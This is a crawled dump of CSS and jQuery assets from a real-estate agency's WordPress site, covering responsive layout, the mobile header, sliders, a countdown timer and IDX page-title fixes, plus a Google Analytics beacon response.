
	#main-wrapper {
		padding-top: 52px;
	}

	#main-header {
		position: relative;
	}
		.dh-left {
			text-align: center;
		    padding-top: 16px;
		    padding-bottom: 16px;
		}

	#upperfold-wrap {

	}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-slide canvas {
			min-height: auto;
		}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-caption {
			margin-top: 0;
			transform: translateY(-50%);
		}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-prev,
		.slide-holder .cycloneslider-template-responsive .cycloneslider-next {
			display: none;
		}

		.quicksearch-holder {
			position: relative;
			top: inherit;
			transform: inherit;
			margin-top: 0;
			background: var(--secondary-color);
			padding: 20px 0;
		}
			.qs-form {
				max-width: 360px;
				margin: auto;
			}
				.qs-form .field-input {
					margin: 3px 0;
				}
				.qs-form .field-lg {
					width: 100%;
				}
				.qs-form .field-sm {
					width: calc( 50% - 3px );
					margin-right: 6px;
				}
				.qs-form .field-nomar {
					margin-right: 0;
				}
				.qs-form input[type="submit"] {
					width: calc( 50% - 3px );
					margin: 3px 6px 3px 0;
				}
				.qs-form a.adv-btn {
					width: calc( 50% - 3px );
					margin: 3px 0;
				}

	#welcome-wrap {

	}
		.welcome-right {
			text-align: center;
		}
		.welcome-right .section-title {
			width: 100%;
		}
		.welcome-right .site-smis {
			width: 100%;
			text-align: center;
		}

	#featured-wrap {

	}
		.featured-col {
			margin: 20px 0;
		}

		.fw-arrow {
			bottom: initial;
			top: 0;
		}

	#posts-wrap {

	}
		/*Remove flex*/
		#posts-wrap .row, #posts-wrap .textwidget.custom-html-widget, #posts-wrap .post-item,#posts-wrap .testi-item {
			display: block;
		}
		.posts-col {
			margin: 30px 0;
		}
		.posts-col .section-title {
			text-align: center;
		}

	#areas-wrap {

	}
		.areas-items li {
			width: 50%;
		}

	#main-footer {

	}
		.ft-left {
			padding-bottom: 0;
			text-align: center;
		}
		.ft-middle {
			padding-top: 15px;
			padding-bottom: 15px;
		}
		.ft-right {
			padding-top: 0;
		}
			.ft-right img {
				margin-right: auto;
			}
		.fb-left {
			text-align: center;
			padding-bottom: 0;
		}
		.fb-right {
			text-align: center;
			padding-top: 15px;
		}
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}
	
	.ip-banner{
	    margin-top: 0px;
	}
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {
	#posts-wrap {

	}
		.post-item {
			text-align: center;
			margin-bottom: 20px;
		}
		.testi-item {
			text-align: center;
			margin-bottom: 20px;
		}
			.testi-name {
				text-align: center;
			}

	#areas-wrap {

	}
		.areas-items li {
			width: 100%;
		}

    .ip-banner .container{
        width: 100%;
    }
	.ip-banner canvas {
		min-height: auto;
		background-position: top center;
		background-size: cover;
	}
}

/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {
	#ihf-main-container .btn-group>.btn-group {
		float: right;
	}
	
	#ihf-main-container label {
		padding: 0;
	}

	#main-header {

	}
		.dh-left a strong {
			font-size: 45px;
		}
		.dh-left a span {
			font-size: 12px;
		}

	#upperfold-wrap {

	}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-caption-title {
			font-size: 30px;
		}

	#featured-wrap {

	}
		.fw-txt-holder {
			position: relative;
			width: 100%;
			text-align: center;
		}
		.fw-txt-holder::before {
			opacity: 1;
		}
		.fw-img-slide canvas {
			min-height: auto;
		}
}
 
@media print {
    .header-wrapper,
    .header-bg,
    .header-fixed.ease-transition,
    .aios-mobile-header-wrapper,
    .textwidget,
    .yoast-breadcrumbs,
    .footer-form-wrapper,
    .footer-wrapper,
    footer.footer-wrap,
    .sidebar,
    .ip-banner,
    .ihf-contiguous-links,
    .entry-title,
    .ihf-open-home .panel.panel-default,
    .menu-main-navigation-container,
    .entry.entry-content>a,
    .footer-links,
    p#breadcrumbs
    {
        display: none !important;
    }
    #content{
        width: 100% !important;

    }
    div#inner-page-wrapper{
        padding-top: 0px;
    }
    #inner-page-wrapper{
        margin-top: -30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://seaglassrealty.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header//views/lib/css/style.css?ver=6.9
body_size: 1078
content:
/* Global */
.aios-mobile-header-wrapper {
	position: relative;
	display:none;
	z-index:101;
}

@media (max-width:991px) {

	.aios-mobile-header-wrapper.aios-mobile-header-wrapper-breakpoint-992 {
		display:block;
	}
	
}

@media (max-width:977px) {

	.aios-mobile-header-wrapper.aios-mobile-header-wrapper-breakpoint-977 {
		display:block;
	}
	
}

	.amh-area-wrap {
		position: relative;
	}

	.amh-area-wrap:after,
	.amh-clearfix:after  {
		clear: both;
		content: '';
		display: block;
	}
	
/* Fixed Header */
.amh-fixed-header-nav {
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100;
}

	.amh-header-buttons {
		position: relative;
		background: #fff;
		-webkit-box-shadow: 0 2px 7px rgba(0,1,1,.09);
		-moz-box-shadow: 0 2px 7px rgba(0,1,1,.09);
		box-shadow: 0 2px 7px rgba(0,1,1,.09);
	}

		.amh-header-buttons a {
			text-decoration: none;
			color: inherit;
		}

		.amh-header-buttons .amh-navigation-trigger,
		.amh-header-buttons .amh-center,
		.amh-header-buttons .amh-header-right-btn {
			float: left;
			position: relative;
			text-align: center;
			padding: 17px 0;
			height: 52px;
			font-size:18px;
			line-height:1;
			box-sizing: border-box;
		}

		.amh-header-buttons .amh-navigation-trigger,
		.amh-header-buttons .amh-header-right-btn {
			width: 22.18%;
			cursor: pointer;
		}

		.amh-header-buttons .amh-center {
			width: 55.64%;
			padding: 5px 0;
		}
		
		.amh-header-buttons .amh-phone-text-hide,
		.amh-header-buttons .amh-email-text-hide {
			font-size:0;
		}
		
		.amh-header-buttons a:hover {
			text-decoration:none;
		}
		
/* Navigation */

.amh-navigation {
	background:#fff;
	display: none;
	text-size-adjust: none;
	-webkit-text-size-adjust: none;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
}

.amh-navigation .amh-menu,
.amh-navigation .amh-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

	.amh-navigation .amh-menu ul {
		display: none;
	}

	.amh-navigation .amh-menu li {
		display: block;
		position: relative;
		border-top: 1px solid #f7f7f7;
	}

		.amh-navigation .amh-menu li a {
			display: block;
			padding: 10.3px 20px;
			color: #858585;
			font-size: 16.5px;
			font-weight: 400;
			text-decoration: none;
		}

		.amh-navigation .amh-menu li:hover > a,
		.amh-navigation .amh-menu li.open > a{
			background: #3c3c3c;
			color: #fff;
		}

		.amh-navigation .amh-menu li ul a {
			color: #C5C5C5;
			font-size: 14px;
		}
		
		/* First Level */
		.amh-navigation .amh-menu li ul {
			background: #232323;
		}

		/* Second Level */
		.amh-navigation .amh-menu li ul ul {
			background: #151515;
		}
		
		/* Third Level */
		.amh-navigation .amh-menu li ul ul ul {
			background: #020202;
		}

/* Nav Hover/Active	 */
.amh-navigation .amh-menu li.open > ul {
	display: block;
} 


/* Navigation Variant 1 */
.amh-navigation.amh-nav-1 .amh-menu li a {
	text-align: center;
}


/* Navigation Variant 2 */

.amh-fixed-nav-overlay {
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 52px;
	left: 0;
	z-index: 998;
	background: rgba(0,0,0,.8);
}

.amh-navigation.amh-nav-2 {
	width: 75%;
	position: absolute;
	left: 0;
	display: block;
	z-index: 999;
}

.amh-navigation.amh-nav-2 .amh-menu li a {
	text-align: left;
}		

/* Header phone list */

.amh-header-phone-list {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #4d4d4d;
	text-align:center;
	clear:both;
	display:none;
}

.amh-header-phone-list ul {
	margin:0;
	padding:0;
}

.amh-header-phone-list li {
	padding-bottom:7px;
}

--- FILE ---
content_type: text/css
request_url: https://seaglassrealty.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style.css?ver=6.9
body_size: 169
content:
/* Header 3A */

	.amh-header-buttons.amh-3a .amh-center{
		padding: 0;
	}
	
	
	.amh-header-buttons.amh-3a .amh-center .amh-phone,
	.amh-header-buttons.amh-3a .amh-center a.amh-phone {
		cursor: pointer;
		padding: 17px 0;
		display: block;
		width: 100%;
		height: 100%;
	}


--- FILE ---
content_type: text/css
request_url: https://seaglassrealty.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header//views/lib/css/style-print.css?ver=6.9
body_size: 97
content:
@media print {
	.aios-mobile-header-wrapper {
		display:none !important;
	}
}	

--- FILE ---
content_type: text/javascript
request_url: https://seaglassrealty.com/wp-content/themes/agentpro-berlin/install/virtual-page/js/virtual-page.js?ver=6.9
body_size: 863
content:
;( function($, w, d, h, b) {
    
	var app = {
        countDownTimer: function () {
            var _this = this;
            
            _this.setupCountDown = function () {
                // Countdown timer container
                var $countdownTimer = $('.aios-thankyou-countdown-timer');
                var $redirectLink = $('.aios-thankyou-link');
                
                if ( ! $countdownTimer.length ) {
                    return false;
                }

                // Set the date we're counting down to
                var countDownDate = new Date();
                countDownDate = new Date( countDownDate.getTime() + 1000 * 7 ); // 15 seconds (always add 2)

                // Update the count down every 1 second
                var x = setInterval(function () {
                    
                    if (!$countdownTimer.is(':visible')) {
                        $countdownTimer.fadeIn();
                    }

                    // Get today's date and time
                    var now = new Date().getTime();

                    // Find the distance between now and the count down date
                    var distance = countDownDate - now;

                    // Time calculations for days, hours, minutes and seconds
                    var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                    
                    seconds = seconds > 1 ? seconds + ' seconds' : seconds + ' second';

                    $countdownTimer.find('span').text(seconds);

                    // If the count down is over, write some text 
                    if (parseInt(seconds) < 1) {
                        clearInterval(x);
                        $countdownTimer.html($countdownTimer.data('timer-success'));
                        $redirectLink.fadeIn();
                    }
                }, 1000);
            }
            
            $(w).on('load', function () {
                _this.setupCountDown();
            });
        },
		init: function() {
            this.countDownTimer();
		}
	}
    
	$(document).ready( function() {
        /* Initialize all app functions */
        app.init();
	});
    
    /** 
    *
    * Please do add your custom script functions similar to the current file structure.
    * You may also add your uncategorized script functions inside the `app.others` function.
    *
    */
})(jQuery, window, document, 'html', 'body');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=740915774&t=pageview&_s=1&dl=https%3A%2F%2Fseaglassrealty.com%2Fcommunities%2Fdowntown-southport%2F&ul=en-us%40posix&dt=Downtown%20Southport%20-%20Seaglass%20Realty&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1548053518&gjid=1781588532&cid=1279217414.1769050788&tid=UA-162943526-39&_gid=2135560994.1769050788&_r=1&_slc=1&z=1835511616
body_size: -452
content:
2,cG-32LSBL5MFJ

--- FILE ---
content_type: text/javascript
request_url: https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/modules/ihf-extra-configuration/js/ihf-extra-configuration.js?ver=6.9
body_size: 397
content:
jQuery(document).ready( function() {
	
	/* Make IHF pages use specified map layer */
	if ( jQuery("#ihf-main-container #ihf-map-canvas").length > 0 ) {
		var ihfMapInterval = setInterval( function() {
			if ( jQuery(".leaflet-map-pane").length > 0 ) {
				
				/* Save current scrollTop since IHF scrolls to the top of the map whenever the layer type is changed */
				var currentScroll = jQuery(window).scrollTop();
				
				/* Change the layer type */
				jQuery(".leaflet-control-layers-selector").eq(asis_ihf_extra_configuration_map_layer).trigger("click");
				
				/* Restore original scrollTop before changing layer type */
				jQuery(window).scrollTop(currentScroll);
				
				clearInterval(ihfMapInterval);
			}
		},200);
	}
	
});

--- FILE ---
content_type: text/javascript
request_url: https://seaglassrealty.com/wp-content/themes/agentpro-berlin/js/scripts.js?ver=6.9
body_size: 806
content:
( function($) {

	var app = {
		
		mobile_width: 991,

		init: function() {
			this.fixedHeader();
			this.naviDoubleTap();
			this.slideshow();
			this.featuredSlick();
		},

		fixedHeader: function() {
			var fixed_header = $('#main-header .fixed-header');
			var fixed_header_offset = $('#main-header').height();

			$(window).on('load resize scroll orientationchange', function () {
				var scroll = $(window).scrollTop();
				if( window.innerWidth > app.mobile_width && scroll > fixed_header_offset ) {
					fixed_header.addClass('show-fh');
		        } else {
		            fixed_header.removeClass('show-fh');
			    }
			});
		},

		naviDoubleTap: function() {
			$('.site-navi').navTabDoubleTap();
		},

		slideshow: function() {
			jQuery('.slide-holder .cycloneslider-template-responsive .cycloneslider-caption').each(function(){
				jQuery(this).find('> .cycloneslider-caption-title, > .cycloneslider-caption-description').wrapAll('<div class="container"></div>');
			});

			jQuery('.slide-holder .cycloneslider-template-responsive .cycloneslider-prev').html('<i class="ai-font-arrow-a-p"></i>').removeAttr('href').attr('name','Previous');
			jQuery('.slide-holder .cycloneslider-template-responsive .cycloneslider-next').html('<i class="ai-font-arrow-a-n"></i>').removeAttr('href').attr('name','Next');
		},

		featuredSlick: function() {
			// $('.featured-col').each(function() {
				/* $(this).find('.fw-img-slick-comm').slick({
					autoplay: true,
					autoplaySpeed: 8000,
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					speed: 800,
					infinite: true,
					pauseOnHover: false,
					rows: 0,
					prevArrow: $('.fw-prev-comm'),
					nextArrow: $('.fw-next-comm'),
					asNavFor: $('.fw-txt-slick-comm')
				});

				$(this).find('.fw-txt-slick-comm').slick({
					autoplay: true,
					autoplaySpeed: 8000,
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: false,
					dots: false,
					speed: 800,
					infinite: true,
					pauseOnHover: false,
					rows: 0,
					fade: true,
					asNavFor: $(this).find('.fw-img-slick-comm') 
				});
				*/
			// });
			
			jQuery('.fw-img-slick-comm').slick({
					autoplay: true,
					autoplaySpeed: 8000,
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					speed: 800,
					infinite: true,
					pauseOnHover: false,
					rows: 0,
					prevArrow: jQuery('.fw-prev-comm'),
					nextArrow: jQuery('.fw-next-comm'),
					asNavFor: jQuery('.fw-txt-slick-comm')
				});

				jQuery('.fw-txt-slick-comm').slick({
					autoplay: true,
					autoplaySpeed: 8000,
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: false,
					dots: false,
					speed: 800,
					infinite: true,
					pauseOnHover: false,
					rows: 0,
					fade: true,
					asNavFor: jQuery('.fw-img-slick-comm') 
				});
		}

	}

	
	$(document).ready( function() {
		
		app.init();

	});


})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles.js?ver=6.9
body_size: 1057
content:
/* Auto-populate IDX Broker Titles*/

jQuery(document).ready( function() {	
	if ( jQuery("#IDX-pageInfoGet").length ) {

		var pageInfo = JSON.parse( jQuery("#IDX-pageInfoGet").text() );
		
		if ( window.location.href.search("/idx/search/address") > -1 ) {
			jQuery(".breadcrumb_last").text("Address Search");
			jQuery("title").text("Address Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Address Search");
		}
		
		else if ( window.location.href.search("/idx/search/advanced") > -1 ) {
			jQuery(".breadcrumb_last").text("Advanced Search");
			jQuery("title").text("Advanced Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Advanced Search");
		}
		
		else if ( window.location.href.search("/idx/search/basic") > -1 ) {
			jQuery(".breadcrumb_last").text("Basic Search");
			jQuery("title").text("Basic Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Basic Search");
		}
		
		else if ( window.location.href.search("/idx/search/emailupdatesignup") > -1 ) {
			jQuery(".breadcrumb_last").text("Email Update Signup");
			jQuery("title").text("Email Update Signup" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Email Update Signup");
		}
		
		else if ( window.location.href.search("/idx/search/listingid") > -1 ) {
			jQuery(".breadcrumb_last").text("Listing ID Search");
			jQuery("title").text("Listing ID Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Listing ID Search");
		}
		
		else if ( window.location.href.search("/idx/map/mapsearch") > -1 || pageInfo.savedName == "map-search" ) {
			jQuery(".breadcrumb_last").text("Map Search");
			jQuery("title").text("Map Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Map Search");
		}
		
		else if ( window.location.href.search("/idx/featured") > -1 ) {
			jQuery(".breadcrumb_last").text("Featured Properties");
			jQuery("title").text("Featured Properties" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Featured Properties");
		}
		
		else if ( window.location.href.search("/idx/featuredopenhouse") > -1 ) {
			jQuery(".breadcrumb_last").text("Featured Open Houses");
			jQuery("title").text("Featured Open Houses" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Featured Open Houses");
		}
		
		else if ( window.location.href.search("/idx/results/listings") > -1 ) {
			jQuery(".breadcrumb_last").text("Search Results");
			jQuery("title").text("Search Results" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Search Results");
		}
		
		else if ( window.location.href.search("/idx/featuredvirtualtour") > -1 ) {
			jQuery(".breadcrumb_last").text("Featured Virtual Tour");
			jQuery("title").text("Featured Virtual Tour" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Featured Virtual Tour");
		}
		
		else if ( window.location.href.search("/idx/supplemental") > -1 ) {
			jQuery(".breadcrumb_last").text("Supplemental Properties");
			jQuery("title").text("Supplemental Properties" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Supplemental Properties");
		}
		
		else if ( window.location.href.search("/idx/details/listing") > -1 ) {
			var title = jQuery("title").text();
			jQuery(".breadcrumb_last").text(title);
			jQuery("title").text(title + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text(title);
		}
		
		else if ( window.location.href.search("/idx/linkshowcase") > -1 ) {
			jQuery(".breadcrumb_last").text("Supplemental Properties");
			jQuery("title").text("Supplemental Properties" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Supplemental Properties");
		}
		
		else if ( window.location.href.search("/idx/mortgage") > -1 ) {
			jQuery(".breadcrumb_last").text("Mortgage Calculator");
			jQuery("title").text("Mortgage Calculator" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Mortgage Calculator");
		}
		
		else if ( window.location.href.search("/idx/photogallery") > -1 ) {
			jQuery(".breadcrumb_last").text("Photo Gallery");
			jQuery("title").text("Photo Gallery" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Photo Gallery");
		}
		
		else if ( window.location.href.search("/idx/contact") > -1 ) {
			jQuery(".breadcrumb_last").text("Contact");
			jQuery("title").text("Contact" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Contact");
			jQuery("#IDX-contactHeader").hide();
		}
		
		else if ( window.location.href.search("/idx/moreinfo") > -1 ) {
			var title = jQuery("#IDX-moreinfoHeader").text();
			jQuery(".breadcrumb_last").text("Request More Information");
			jQuery("title").text(title + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Request More Information");
		}
		
		else if ( window.location.href.search("/idx/scheduleshowing") > -1 ) {
			var title = jQuery("#IDX-scheduleshowingHeader").text();
			jQuery(".breadcrumb_last").text("Schedule a Showing");
			jQuery("title").text(title + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Schedule a Showing");
		}
		
		else if ( window.location.href.search("/idx/myaccount") > -1 ) {
			jQuery(".breadcrumb_last").text("My Account");
			jQuery("title").text("My Account" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("My Account");
		}
		
		else if ( window.location.href.search("/idx/userlogin") > -1 ) {
			jQuery(".breadcrumb_last").text("User Login");
			jQuery("title").text("User Login" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("User Login");
		}
		
		else if ( window.location.href.search("/idx/usersignup") > -1 ) {
			jQuery(".breadcrumb_last").text("User Signup");
			jQuery("title").text("User Signup" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("User Signup");
		}
		
		else if ( window.location.href.search("/idx/searchbycity") > -1 ) {
			jQuery(".breadcrumb_last").text("Search By City");
			jQuery("title").text("Search By City" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Search By City");
		}
		
		else if ( window.location.href.search("/idx/sitemap") > -1 ) {
			jQuery(".breadcrumb_last").text("Sitemap");
			jQuery("title").text("Sitemap" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Sitemap");
		}
		
		else if ( window.location.href.search("/idx/roster") > -1 ) {
			jQuery(".breadcrumb_last").text("Roster");
			jQuery("title").text("Roster" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Roster");
		}
		
		else if ( jQuery("#IDX-pageCategory").length && window.location.href.search("/i/") > -1 ) {
			var title = jQuery("title").text();
			jQuery("title").text(title + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery(".breadcrumb_last").text(title);
			jQuery("h1.entry-title").text(title);
		}
		
		else {
			if ( window.location.href.search("/idx/") > -1 ) {
				var title = jQuery("title").text();
				jQuery(".breadcrumb_last").text(title);
				jQuery("h1.entry-title").text(title);
			}
		}
		
	}
});